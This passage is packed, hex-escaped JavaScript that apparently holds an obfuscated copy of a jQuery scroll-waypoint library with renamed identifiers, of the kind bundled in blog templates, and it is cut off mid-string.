\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x7